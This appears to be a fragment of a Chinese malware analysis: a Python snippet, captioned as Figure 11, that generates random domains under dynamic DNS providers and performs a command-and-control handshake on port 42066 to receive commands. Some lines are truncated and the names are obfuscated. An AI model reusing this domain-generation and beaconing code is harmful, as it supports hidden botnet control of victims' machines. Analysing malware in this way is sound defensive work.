 try:
random.seed(a=0x7774DEAD + count)
DGA_domain=(''.join(random.choice("abcdefghijklmnopqoasadihcouvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789") for _ in range(random.randrange(10
DGA_domain+="."+random.choice(["ddns.net","ddnsking.com","3utilities.com","bounceme.net","freedynamicdns.net","freedynamicdns.org","gotdns.c
if Connect_Flag==0:
try:
ip=socket.gethostbyname(DGA_domain)
Socket=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
Socket.connect((ip, 42066))
Check_Str=sha512(zlib.compress(Socket.recv(64))).digest()
Socket.send(Check_Str)
Recv_Conmand=Socket.recv(64)
if Check_Str[:-5]==Recv_Conmand[:-5]:
Socket.send("\x01")
self.injectHQhMvqbEjPiaUdoaToEz=ord(Recv_Conmand[-1])
FiVdMockIO=ord(Recv_Conmand[-2])
LbfKFmxEV=ord(Recv_Conmand[-3])
PaoPkOya=ord(Recv_Conmand[-4])
pIQxiDSs=ord(Recv_Conmand[-5])
self.channel=zlib.decompress(Socket.recv(pIQxiDSs))
图11 DGA+动态域生成域名